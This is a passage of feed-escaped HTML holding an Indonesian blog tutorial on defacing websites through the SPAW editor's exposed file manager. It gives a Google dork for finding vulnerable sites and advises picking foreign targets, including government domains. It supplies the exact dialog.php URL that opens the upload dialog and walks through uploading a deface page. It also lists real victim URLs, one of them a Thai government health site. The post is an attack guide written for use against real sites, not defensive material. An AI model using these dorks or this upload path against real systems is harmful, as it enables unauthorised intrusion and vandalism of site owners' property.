margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"123\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipO5jDkgGv9M984m8QmkXAWuOUFOyFiq5yP3EqvRoaD_NjfTYt5y2QaZVdnwmwfqmEz-RjpirqvcMPlwH0LZ52YzTwxXb9E0k7fYNo1bQtD2rnAvgKKl6PttNFbYF5yxdD-YqW6DIdRqAD\/s200\/hacking-crime-02.preview.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E\u0026nbsp;| \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Hallo sobat, udah seminggu ini ane ngga ngepost nih. Kali ini saya mau share tutorial deface sob, nama teknik defacenya yaitu Deface Website Melalui Spaw Uploads Vulnerability.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EYaudah deh, dari pada lama-lama ngoceh ngga jelas, mending langsung ke tkp aja gan. Berikut\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u0026nbsp;Cekidot :D\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E1).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Pertama, Masukan Dorknya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; color: white; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/”\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s1600\/Deface+1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"205\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNdus3h12yuyku9rkbEay9NTFs2jnWHNTpVdfTFl4bwaSYM34qT4ofT6SrU5OPBOYYMn37PtKgZX_U4W3mzkuKSSGOjMP3h5q_slPIB0Vr8ahPEYvBuQCCngirunc5yNmbDjFWIuP0uluL\/s400\/Deface+1.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ESetelah sobat memasukan dork diatas dikotak pencarian google, pilih salah satu web yang mau dideface. Tapi ingat, ngga semua website bisa dideface :p\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003ENotes : Dorknya bisa kalian ubah menurut kreativitas kalian masing-masing, contoh saya tambahkan \u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E pada akhir dork diatas. Jadi hasilnya begini :\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Einurl:”spaw2\/uploads\/files\/” \u003C\/span\u003E\u003Cspan style=\"background-color: black; line-height: 18px; text-align: left;\"\u003Esite:th\u003C\/span\u003E\u003C\/span\u003E \u003C\/blockquote\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003EMaksud dari site:th adalah domain negara asal website yang akan kita serang, \"\u003C\/span\u003E\u003Cspan style=\"color: orange; font-family: inherit;\"\u003Esite:th\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\" asal kata Thailand, jadi website yang akan kita serang semuanya website Thailand. Kalian juga bisa mengganti dengan domain negara lain, misalnya \u003C\/span\u003E\u003Cspan style=\"color: white;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:com.my\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:jp\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E, \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:gov.cn\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E etc asal jangan \u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003Esite:co.id\u003C\/span\u003E\u003Cspan style=\"font-family: inherit;\"\u003E yah !\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E2).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Setelah sobat masuk kedalam websitenya, sobat liat Url di addressbar. Contoh Urlnya :\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s1600\/Deface+2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"208\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj_PMQE4rdHgb_95IFqbVb5xpKVsbOSRzG-QO-2vz4l1flp70U0F2iA5LipqVjlx3Lbo_9PCnEqoexOnkLlJK9VwPhe742GiTrI-ben8cgD7cBOiokyTd-cUZ0uNfq0rCs-U4RTpqCsM-6W\/s400\/Deface+2.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E3).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Ganti pada Bagian\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: inherit; line-height: 18px;\"\u003E\u003Cspan style=\"color: orange;\"\u003E\/spaw2\/uploads\/files\/\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: inherit; line-height: 18px;\"\u003E dengan kode dibawah ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Espaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=files\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s1600\/Deface+3.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"197\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhwIDXKl12kmUyNQtodAEJ-NhQyFh5z5DgdxDh2FP6Qddw1wybNhvt4oqfLNixDtR30gDh8e3x_4Ti8OKB8UALjIWPcRLg8qjmVHzZE6ztznLy-Cx3ppfLg74z_TdFL6WiMg_Lb6cfS1bDf\/s400\/Deface+3.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\nSehingga Menjadi Seperti Ini :\u003Cbr \/\u003E\n\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Cspan style=\"background-color: black; line-height: 18px;\"\u003E\u003Cspan style=\"color: white; font-family: inherit;\"\u003Ehttp:\/\/contoh.com\/spaw2\/dialogs\/dialog.php?module=spawfm\u0026amp;dialog=spawfm\u0026amp;theme=spaw2\u0026amp;lang=es\u0026amp;charset=\u0026amp;scid=cf73b58bb51c52235494da752d98cac9\u0026amp;type=file\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s1600\/Deface+4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"158\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg-mv59UpGI4q_TiU41ej6vL11u2OQQ9NNPAYCUaPDR5KXqDjQndgs5N_8qsBqKXWp_Br3SRlGMl0Qg-ObWJKe9UkBm5s-3LiUvrVCUTTVwH6C8nlZWPD6e3ICswUMdxCYaF74Rj87div0R\/s400\/Deface+4.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E4).\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E Tekan Enter, Nanti akan Terbuka Seperti Ini :\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s1600\/Deface+5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"167\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7DQNeFYhyphenhyphenMt_qVKFNr7ht4xp5fphRMpV_pblyeRdsBShgZ13rlGpawY4kndhVhI137_MKBptiWNh4SA3RMup8k9ntGDyPtXfes7WI87bYSABGmf3yI05ZbwaWWfgp-1HyKlfpwT0lKz6i\/s400\/Deface+5.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E5).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E Selanjutnya Liat Terus Gambar, Karena Tutorial ada Didalam Gambar.\u003C\/span\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s1600\/Deface+6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"178\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7g_E9m5cDIrqNPSPaQi77LdtGqHXL5OCF7SChhaKmm1yn8wXJbaheVVWUTRdKW6xAI4QZwrhAWZLipaM3RUCG7wg2jIAtuHDytYO3wC2InhR19RQkkh7IQyvNExpYzs_FYMsmhhRDxYsV\/s400\/Deface+6.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E6).\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"color: white;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003ENext, Pilih File Deface'an Sobat, Lalu klik Open dan Tunggu Hingga Loading Selesai.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s1600\/Deface+8.bmp\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"172\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW9Q5a-1vHk8wSIxiVhLeqet5jG_ZYTM25ekRmZlXWWxFe87NrY9p23vYwiezrW-AIG_KynFhnfmz4l9NYYL4gMcQNTlCdp66X5hNWVdN-SCU6d2-rfR6eCmoellgx1jVOSEjM-BU-tNJN\/s400\/Deface+8.bmp\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E7).\u003C\/span\u003E\u003C\/b\u003E Selanjutnya Klik Tombol Upload.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s1600\/Deface+7.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"177\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLwY3z4SkozPJOCQB_kBK-h_RKf4J7RVKhd6cQ4WarNbo-m4O98yDmyQYhuJykT2-TSUKjygl-e6TusERPY828VZgCpO5oS8a04WvcrY4Kx6APT7jQDKog51CJqit9AabMDTwSUM4bMkAT\/s400\/Deface+7.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: orange;\"\u003E8).\u003C\/span\u003E\u003C\/b\u003E Jika Proses Upload Selesai, Nanti akan Muncul Daftar File dan diantaranya ada File yang sobat upload tadi.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s1600\/Deface+8.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"168\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikIwO8c2MJfGpNJ3hViBDz5pehdg9m7ORaXbLRwx-Y8Tzt4wAINcPlDS2uVPYFU7X6q1DOjKXL65JsFXT8U33ARafNULLcSAtZ-l2esuiToK95GjIEakZKU6C7QcAN8PbNdU3nf-OQg4w0\/s400\/Deface+8.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"color: orange;\"\u003E\u003Cb\u003E9).\u003C\/b\u003E\u003C\/span\u003E Selesai, dan Hasilnya :\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cblockquote class=\"tr_bq\"\u003E\n\u003Ca href=\"http:\/\/www.dtam.moph.go.th\/admin\/spaw2\/uploads\/files\/Iqbal%20Ganteng.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.dtam.moph.go.th\/\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Ca href=\"http:\/\/www.sieps.com.br\/spaw2\/uploads\/files\/3xpl0iter.html\" rel=\"nofollow\" target=\"_blank\"\u003Ehttp:\/\/www.sieps.com.br\/\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/blockquote\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s1600\/Deface+9.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\" border=\"0\" height=\"225\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQVqZ_sl1IyflkYDtQe03arISucCezy0AbSSpDKGKEBZ-U1yLpBwxyZhm-EjORW2ehgwmSoCROW2NfvBWrXoxJaIpjkbG99BP4Ws0c0UsawfsUz0nolF7AQRcsWCjOL3ZJwlQ88dpHIXFK\/s400\/Deface+9.jpg\" title=\"Cara Deface Website Melalui Spaw Uploads Vulnerability\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMungkin orang mengira saya gila tutor, segampang ini harus diperjelas seperti ini. Tapi inilah saya, sosok yang tidak sempurna dan masih banyak kekurangan. Saya hanya ingin memperjelas kepada sobat semua agar sobat bisa mengerti dengan jelas.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nKarena dari pengalaman saya dulu saat menjadi newbie ( Sekarang pun Masih Newbie ) susah sekali mencari tutor yang sangat mudah untuk dimengerti, cari sana-sini tapi hasil tetap 0.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nMaka tujuan saya menulis tutorial ini biar sobat-sobat semua yang masih pemula ( Bukan saya sok, saya juga masih belajar ) dan masih belajar bisa mengerti.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSekian Postingan saya kali ini tentang\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html\"\u003ECara Deface Website Melalui Spaw Uploads Vulnerability\u003C\/a\u003E, semoga dapat bermanfaat bagi sobat semua.\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\nSource :\u0026nbsp;\u003Ca href=\"http:\/\/hacker-newbie.org\/showthread.php?tid=13135\" target=\"_blank\"\u003EHacker Newbie\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/378506496906041951\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/07\/cara-deface-website-melalui-spaw.html#comment-form","title":"116 